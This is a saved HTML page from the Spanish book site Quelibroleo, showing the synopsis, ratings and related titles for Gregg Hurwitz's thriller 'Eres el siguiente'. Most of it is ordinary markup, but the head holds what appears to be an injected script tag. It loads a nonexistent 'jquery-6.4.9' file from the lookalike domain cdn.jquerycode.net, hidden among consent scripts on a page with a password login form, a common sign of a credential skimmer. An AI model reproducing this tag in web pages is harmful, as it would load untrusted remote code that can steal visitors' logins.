

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/eres-el-siguiente
body_size: 15278
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="Cg0AysLneI36z6qOonak7HBwRlN2V4XtJcHuZydz">

        <meta name="title" content="ERES EL SIGUIENTE - HURWITZ GREGG"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9788499186344.jpg"/>
    <meta property="og:image:alt" content="ERES EL SIGUIENTE"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/eres-el-siguiente"/>
    <meta property="og:title" content="ERES EL SIGUIENTE - HURWITZ GREGG"/>
    <meta property="og:description" content="Mike Wingate ha tenido una infancia difícil. Lo abandonaron en un parque cuando tenía cuatro años y creció en un orfanato. Nadie volvió a por él y solo tiene unos cuantos recuerdos dispersos de sus padres. Ahora que ya es adulto, Mike está viviendo la vida que siempre quiso: está felizmente casado c..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "ERES EL SIGUIENTE",
    "author": {
        "@type": "Person",
        "name": "HURWITZ, GREGG"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.23",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "13"
    }
        "image": "https://quelibroleo.com/images/libros/9788499186344.jpg",
    "description": "Mike Wingate ha tenido una infancia difícil. Lo abandonaron en un parque cuando tenía cuatro años y creció en un orfanato. Nadie volvió a por él y solo tiene unos cuantos recuerdos dispersos de sus padres. Ahora que ya es adulto, Mike está viviendo la vida que siempre quiso: está felizmente casado c..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>ERES EL SIGUIENTE - HURWITZ GREGG - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="ERES EL SIGUIENTE - HURWITZ GREGG - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Mike Wingate ha tenido una infancia difícil. Lo abandonaron en un parque cuando tenía cuatro años y creció en un orfanato. Nadie volvió a por él y solo tiene unos cuantos recuerdos dispersos de sus padres. Ahora que ya es adulto, Mike está viviendo la vida que siempre quiso: está felizmente casado c...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="ERES EL SIGUIENTE - HURWITZ GREGG - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Mike Wingate ha tenido una infancia difícil. Lo abandonaron en un parque cuando tenía cuatro años y creció en un orfanato. Nadie volvió a por él y solo tiene unos cuantos recuerdos dispersos de sus padres. Ahora que ya es adulto, Mike está viviendo la vida que siempre quiso: está felizmente casado c...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/eres-el-siguiente">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="ERES EL SIGUIENTE - HURWITZ GREGG - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Mike Wingate ha tenido una infancia difícil. Lo abandonaron en un parque cuando tenía cuatro años y creció en un orfanato. Nadie volvió a por él y solo tiene unos cuantos recuerdos dispersos de sus padres. Ahora que ya es adulto, Mike está viviendo la vida que siempre quiso: está felizmente casado c...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/eres-el-siguiente" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "Cg0AysLneI36z6qOonak7HBwRlN2V4XtJcHuZydz";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/eres-el-siguiente', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="Cg0AysLneI36z6qOonak7HBwRlN2V4XtJcHuZydz">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="Cg0AysLneI36z6qOonak7HBwRlN2V4XtJcHuZydz">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9788499186344.jpg" alt="ERES EL SIGUIENTE" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="117071">
                            <div style="float:left">
                                <h3>ERES EL SIGUIENTE <small><a href="https://quelibroleo.com/autores/hurwitz-gregg">HURWITZ, GREGG</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9788499186344.jpg" alt="Portada de ERES EL SIGUIENTE" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.23">
                                            6,23
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="13">
                                                13 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                5 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/roca">ROCA</a></li>
                                                <li><span>Año de edición</span> 2013</li>
                                                <li><span>ISBN</span> 9788499186344</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=ERES+EL+SIGUIENTE https%3A%2F%2Fquelibroleo.com%2Feres-el-siguiente via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/eres-el-siguiente', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/eres-el-siguiente"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788499186344&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788499186344" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="ERES EL SIGUIENTE">
                            <input type="hidden" name="id_libro" value="117071" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="HURWITZ, GREGG" id="autor">
                            <input type="hidden" name="_token" value="Cg0AysLneI36z6qOonak7HBwRlN2V4XtJcHuZydz">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Mike Wingate ha tenido una infancia difícil. Lo abandonaron en un parque cuando tenía cuatro años y creció en un orfanato. Nadie volvió a por él y solo tiene unos cuantos recuerdos dispersos de sus padres. Ahora que ya es adulto, Mike está viviendo la vida que siempre quiso: está felizmente casado con la mujer de sus sueños, Annabel, tienen una preciosa y precoz hija de ocho años, Kat, y su empresa de construcción está a punto de finalizar un contrato que les asegurará un futuro económico libre de preocupaciones. <br>
Es entonces cuando ocurre lo inimaginable. El pasado de Mike, un pasado que él ni siquiera recuerda, llama a su puerta para infundir el miedo en él y en su familia. Mike empieza a recibir amenazas y cuando lo denuncia a la policía, los investigadores parecen más interesados en el pasado poco claro de Mike que en seguir las pistas o proteger a la familia. Mike no tendrá más remedio que acudir a Shep, un hombre verdaderamente peligroso, al que conoce de sus días en el orfanato. Juntos harán cuanto sea necesario para proteger a la familia de Mike de los hombres que se esconden tras un amenazador mensaje: «Eres el siguiente.»</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="7" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/hurwitz-gregg" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/huerfano-x">
																	<img src="https://quelibroleo.com/images/libros/libro-1509476513.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 5 votos"
							     							     
							     data-id="171981"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/huerfano-x#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/huerfano-x"><span>HUÉRFANO X</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hurwitz-gregg">HURWITZ, GREGG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/no-mientas">
																	<img src="https://quelibroleo.com/images/libros/9788466658270_04_g.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 5 votos"
							     							     
							     data-id="132291"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/no-mientas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/no-mientas"><span>NO MIENTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hurwitz-gregg">HURWITZ, GREGG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/instinto-primario">
																	<img src="https://quelibroleo.com/images/libros/libro-1512725215.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="177017"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/instinto-primario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/instinto-primario"><span>INSTINTO PRIMARIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hurwitz-gregg">HURWITZ, GREGG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuenta-atras">
																	<img src="https://quelibroleo.com/images/libros/9788466621717.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="6168"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cuenta-atras"><span>CUENTA ATRÁS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hurwitz-gregg">HURWITZ, GREGG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/comision-ejecutora">
																	<img src="https://quelibroleo.com/images/libros/9788466631433.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 2 votos"
							     							     
							     data-id="6169"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/comision-ejecutora"><span>COMISIÓN EJECUTORA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hurwitz-gregg">HURWITZ, GREGG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/crimen-de-autor">
																	<img src="https://quelibroleo.com/images/libros/9788466636643.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 12 votos"
							     							     
							     data-id="6165"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/crimen-de-autor#comentarios">
